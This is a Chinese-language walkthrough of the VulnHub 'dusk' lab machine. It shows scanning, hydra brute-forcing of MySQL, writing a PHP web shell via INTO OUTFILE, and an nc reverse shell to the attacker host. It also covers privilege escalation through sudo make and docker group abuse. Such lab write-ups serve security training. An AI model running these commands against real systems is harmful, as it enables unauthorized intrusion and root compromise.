今天实践的是vulnhub的dusk镜像,下载地址,https://download.vulnhub.com/sunset/dusk.7z,用virtualbox导入成功,做地址扫描,sudo net 2023-11-12 16:9:54 Author: 云计算和网络安全技术实践(查看原文) 阅读量:32 收藏
今天实践的是vulnhub的dusk镜像,
下载地址,https://download.vulnhub.com/sunset/dusk.7z,
用virtualbox导入成功,
做地址扫描,sudo netdiscover -r 192.168.0.0/24,
获取到靶机地址192.168.0.184,
继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.184,
获取到靶机有3306端口的mysql服务和8080端口的http(php)服务,
对mysql进行密码暴破,
hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.0.184 mysql,获取到密码password,
浏览器访问http://192.168.0.184:8080,
进入mysql,mysql -h 192.168.0.184 -u root -p,
注入一句话木马文件,
select "<?php system($_GET['cmd']); ?>" into outfile '/var/tmp/raj.php' ;
再次浏览器访问http://192.168.0.184:8080,

验证一句话木马,浏览器访问,
http://192.168.0.184:8080/raj.php?cmd=id,
kali攻击机上开个反弹shell监听,nc -lvp 4444,
浏览器访问,http://192.168.0.184:8080/raj.php?cmd=nc -e /bin/bash 192.168.0.192 4444,
kali攻击机上获取到反弹shell,id确认不是root,
转成交互式shell,python -c 'import pty;pty.spawn("/bin/bash")',
sudo -l获取到/usr/bin/make,
在GTFOBins上查到提权方法,
COMMAND='/bin/sh'
sudo -u dusk make -s --eval=$'x:\n\t-'"$COMMAND"
获取到新的shell,id确认不是root,groups确认有docker,
通过启动特定docker实例获取到root的shell,
docker run -v /:/hostOS -i -t chrisfosterelli/rootplease,
如有侵权请联系:admin#unsafe.sh